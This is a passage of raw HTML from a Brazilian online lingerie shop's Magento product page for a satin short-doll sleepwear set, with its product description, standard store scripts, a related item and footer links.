</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/conjunto/c"><span>Conjunto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/blusa/c"><span>Blusa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/saia/c"><span>Saia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/short/c"><span> Short</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/macacao/c"><span>Macacão</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/fitness/c"><span>ACTIVEWEAR</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.lasso.com.br/beachwear/c" class="level-top"><span>BEACHWEAR</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/maternity/c" class="level-top"><span>MATERNITY</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/conjunto/c"><span>Conjunto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/robe/c"><span>Robe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/camisola/c"><span>Camisola</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/short-doll/c"><span>Short Doll</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/sutia-amamentacao/c"><span>Sutiã Amamentação</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.lasso.com.br/sale/c" class="level-top"><span>SALE</span></a></li><li class="level0 level-top">
    <a href="https://www.lasso.com.br/lasso-content/" class="level-top">
        <span>BLOG</span>
    </a>
</li>    </ul>
</nav>
<script type="text/javascript">
    require([
        'jquery',
        'Hiddentechies_Navigationmenu/js/megamenu'
    ], function($) {
        $(".hlm-topmenu").websMegamenu({
        });
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
    <div class="promotion-wrapper">
        <div class="page-main">
            10% OFF na primeira compra com cupom PRIMEIROLASSO | <em class="fa fa-plane"></em> Frete grátis acima de R$349,90 | <em class="fa fa-money"></em> Até 4x        </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"\/c","useCategoryPathInUrl":0,"product":"Short Doll Ol\u00edvia"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Short Doll Olívia</span>    </h1>
    </div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilidade">
            <span>Esgotado</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qtd">
    Só resta <strong>%1</strong></div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">BD0338</div>
</div>
</div></div>
<div class="product attribute overview">
            <strong class="type">Descrição</strong>
        <div class="value" itemprop="description"><p>O Baby Doll Olivia é sinônimo de elegância e conforto. Feito interamente em cetim estampado, ele oferece uma sensação de luxo. Com alças reguláveis para o ajuste perfeito, elástico na região do cós e um caimento lindo que realça sua beleza. O Olivia é a escolha ideal para desfrutar do conforto com um toque de sofisticação.</p></div>
</div>

<div class="product-add-form">
    <form data-product-sku="BD0338"
          action="https://www.lasso.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3Nob3J0LWRvbGwtb2xpdmlhL3A~/product/8376/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="8376" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="8376" />
        <input name="form_key" type="hidden" value="6Xez6kjWxLGhD4Oq" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8376]": {
            "priceBox": {
                "priceConfig":  {"productId":8376,"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
                <a href="#"
           class="action towishlist"
           data-post='{"action":"https:\/\/www.lasso.com.br\/wishlist\/index\/add\/","data":{"product":8376,"uenc":"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3Nob3J0LWRvbGwtb2xpdmlhL3A~"}}'
           data-action="add-to-wishlist"><span>Adicionar à lista de desejos</span>
        </a>
    <script type="text/x-magento-init">
    {
    "body": {
    "addToWishlist": {"productType":"configurable"}    }
    }
</script>
    <a href="#" data-post='{"action":"https:\/\/www.lasso.com.br\/catalog\/product_compare\/add\/","data":{"product":"8376","uenc":"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3Nob3J0LWRvbGwtb2xpdmlhL3A~"}}'
       data-role="add-to-links"
       class="action tocompare"><span>Adicionar para Comparar</span>
    </a>
</div>
</div>    <div style="clear: both;"></div>
    <div class="product-page-static">
        <p>
<a href="#" id="click-tabela" class="action">
<span style="color: #000"><i class="fa fa-table"></i> Tabela de Medidas</span>
</a>
</p>

    </div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.lasso.com.br/media/catalog/product/cache/640ed9916f78a4d8bed173bf7fc961c5/b/d/bdoll-olivia-capa.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/49572c7aa9acd237c46655d2b679c8e9\/b\/d\/bdoll-olivia-capa.png","img":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/640ed9916f78a4d8bed173bf7fc961c5\/b\/d\/bdoll-olivia-capa.png","full":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/b\/d\/bdoll-olivia-capa.png","caption":"Short Doll Ol\u00edvia","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/49572c7aa9acd237c46655d2b679c8e9\/b\/d\/bdoll-olivia-costas.png","img":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/640ed9916f78a4d8bed173bf7fc961c5\/b\/d\/bdoll-olivia-costas.png","full":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/b\/d\/bdoll-olivia-costas.png","caption":"Short Doll Ol\u00edvia","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/49572c7aa9acd237c46655d2b679c8e9\/b\/d\/bdoll-olivia-detalhe.png","img":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/640ed9916f78a4d8bed173bf7fc961c5\/b\/d\/bdoll-olivia-detalhe.png","full":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/b\/d\/bdoll-olivia-detalhe.png","caption":"Short Doll Ol\u00edvia","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":600,"thumbwidth":113,"thumbheight":113,"height":650,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"},"nav":"dots"}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="product-labels">
    </div>
</div><input name="form_key" type="hidden" value="6Xez6kjWxLGhD4Oq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lasso.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lasso.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lasso.com.br\/","customerLoginUrl":"https:\/\/www.lasso.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.lasso.com.br\u002Fstatic\u002Fversion1765911766\u002Ffrontend\u002FLeste\u002Flasso\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.lasso.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.lasso.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.lasso.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.lasso.com.br\/page_cache\/block\/render\/id\/8376\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_8376","catalog_product_view_sku_BD0338"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/short-doll-olivia\/p"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.lasso.com.br/mailchimp/campaign/check/"}}'>
</div>
<script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Navin_MinicartOpen/js/view/minicartopen" : {}
     }
}
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.lasso.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"8376":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.lasso.com.br\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/8376\\\/\",\"data\":{\"product\":\"8376\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.lasso.com.br\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/8376\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lasso.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"8376\",\"uenc\":\"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3Nob3J0LWRvbGwtb2xpdmlhL3A~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a00,00<\/span>","regular_price":"<span class=\"price\">R$\u00a00,00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a00,00<\/span>"}},"images":[{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/f4111767beda04c2f88a7ba573e86309\/b\/d\/bdoll-olivia-capa.png","code":"recently_viewed_products_grid_content_widget","height":224,"width":240,"label":"Short Doll Ol\u00edvia","resized_width":240,"resized_height":224},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/e67d44dc9499e98e1c064612f0e97a56\/b\/d\/bdoll-olivia-capa.png","code":"recently_viewed_products_list_content_widget","height":252,"width":270,"label":"Short Doll Ol\u00edvia","resized_width":270,"resized_height":252},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/016835f7c09e6c2831cce9f43fbf24a1\/b\/d\/bdoll-olivia-capa.png","code":"recently_viewed_products_images_names_widget","height":70,"width":75,"label":"Short Doll Ol\u00edvia","resized_width":75,"resized_height":70},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/f4111767beda04c2f88a7ba573e86309\/b\/d\/bdoll-olivia-capa.png","code":"recently_compared_products_grid_content_widget","height":224,"width":240,"label":"Short Doll Ol\u00edvia","resized_width":240,"resized_height":224},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/e67d44dc9499e98e1c064612f0e97a56\/b\/d\/bdoll-olivia-capa.png","code":"recently_compared_products_list_content_widget","height":252,"width":270,"label":"Short Doll Ol\u00edvia","resized_width":270,"resized_height":252},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/016835f7c09e6c2831cce9f43fbf24a1\/b\/d\/bdoll-olivia-capa.png","code":"recently_compared_products_images_names_widget","height":70,"width":75,"label":"Short Doll Ol\u00edvia","resized_width":75,"resized_height":70}],"url":"https:\/\/www.lasso.com.br\/short-doll-olivia\/p","id":8376,"name":"Short Doll Ol\u00edvia","type":"configurable","is_salable":"","store_id":1,"currency_code":"BRL","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lasso.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":8376,\"uenc\":\"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3Nob3J0LWRvbGwtb2xpdmlhL3A~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>



<div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading" aria-level="2">Você também vai amar</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                    <li class="item product product-item" style="display: none;">                                                        <div class="product-item-info ">
                                <!-- related_products_list-->                                <a                                                                             href="https://www.lasso.com.br/calcinha-bibi-off-white/p" class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7812">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.lasso.com.br/media/catalog/product/cache/3c2b199010a38a212fbb55017d0986a5/c/a/calcinha-bibi-marfim-capa_1_1.png"
            loading="lazy"
            width="152"
            height="270"
            alt="Calcinha&#x20;Bibi&#x20;&#x28;Off-white&#x29;"/></span>
</span>
<style>.product-image-container-7812 {
    width: 152px;
}
.product-image-container-7812 span.product-image-wrapper {
    padding-bottom: 177.63157894737%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "177.63157894737%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link" title="Calcinha Bibi (Off-white)" href="https://www.lasso.com.br/calcinha-bibi-off-white/p">
                                            Calcinha Bibi (Off-white)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7812" data-price-box="product-id-7812">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7812"                data-price-amount="49.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 49,90</span></span>
        </span>
</span>


</div>
                                    
                                    
                                                                            <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.lasso.com.br\/wishlist\/index\/add\/","data":{"product":7812,"uenc":"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3Nob3J0LWRvbGwtb2xpdmlhL3A~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Adicionar para Comparar"
   aria-label="Adicionar para Comparar"
   data-post='{"action":"https:\/\/www.lasso.com.br\/catalog\/product_compare\/add\/","data":{"product":"7812","uenc":"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3Nob3J0LWRvbGwtb2xpdmlhL3A~"}}'
   role="button">
    <span>Adicionar para Comparar</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>                                            </ol>
                </div>
            </div>
        </div>
        

    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                           Detalhes                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Short Doll com blusa de alça fina, e regulável, com short curto confeccionado em cetim.</p>
<p><strong>Composição:</strong></p>
<p>Confeccionado em Cetim.</p>
<p><strong>Tecido:</strong></p>
<p>Cetim Chifon:</p>
<p>100% poliester.</p>
<p><strong>Coleção:</strong></p>
<p><strong>Fiore</strong></p>
<p><strong>BD0338</strong></p>
<p><strong>* A modelo veste tamanho P na foto</strong></p></div>
</div>
                </div>
                                                </div>
    </div>
<div class="widget block block-static-block">
    <div id="popup-modal" style="display:none;">
<img src="https://www.lasso.com.br/media/tabela/tabela-lasso.jpg" alt="Tabela de Medidas" loading="lazy" />
</div>

<script>
    require(
        ['jquery', 'Magento_Ui/js/modal/modal'],
        function($,modal) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true
            };

            var popup = modal(options, $('#popup-modal'));
            $("#click-tabela").on('click',function(){ 
                $("#popup-modal").modal("openModal");
            });

        }
    );
</script></div>
</div></div></main><footer class="page-footer">    <div class="footer-top">
        <div class="page-main">
            <div class="footer-top-wrapper">
    <div class="footer-newsletter-content">
        <div class="page-main">
            <div class="newsletter-wrapper">        
                <div class="newsletter-title">
                    <strong>
                        Newsletter
                    </strong>
                </div>
                <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.lasso.com.br/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Inscreva-se na nossa Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Digite seu e-mail"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Assinar" type="submit">
                    <span><i class="fa fa-arrow-right" aria-hidden="true"></i></span>
                </button>
            </div>
        </form>
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="footer-socials">    
        <div class="content-block">
            <ul>
                <li>
                    <a target="_blank" href="https://www.instagram.com/lassoloungewear/"><i class="fa fa-lg fa-instagram" aria-hidden="true"></i></a>
                </li>
                <li>
                    <a target="_blank" href="https://br.pinterest.com/lassoloungewear/_saved/"><i class="fa fa-lg fa-pinterest" aria-hidden="true"></i></a>
                </li>
                <li>
                    <a target="_blank" href="https://open.spotify.com/user/lasso_lingerie?si=4EXFwSitTeOPfkkXTPrOwA&nd=1"><i class="fa fa-lg fa-spotify" aria-hidden="true"></i></a>
                </li>
            </ul>
        </div>
    </div>
</div>        </div>
    </div>
    <div class="footer-links">
        <div class="page-main">
            <div class="column-row">
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title">
    <span>
        Minha Conta
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://www.lasso.com.br/customer/account/">Minha Conta</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/account/login/">Login</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/checkout/cart/">Carrinho</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/wishlist/">Lista de Desejos</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/sales/guest/form/">Acompanhar Pedido</a>
        </li>
    </ul>
</div>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title">
    <span>
        Informações
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://www.lasso.com.br/privacy-policy-cookie-restriction-mode/">Privacidade e Política de Cookies</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/termos-de-uso/">Termos de Uso</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/troca-e-devolucoes/">Trocas e Devoluções</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/formas-de-pagamentos/">Formas de Pagamento</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/politicas-para-descontos-e-promocoes/">Políticas de Descontos</a>
        </li>
            </ul>
</div>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title">
    <span>
        Institucional
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://www.lasso.com.br/quem-somos/">Quem Somos</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/lojas/">Lojas</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/seja-uma-revendedora-lasso/">Leve a Lasso para a sua loja</a>
        </li>
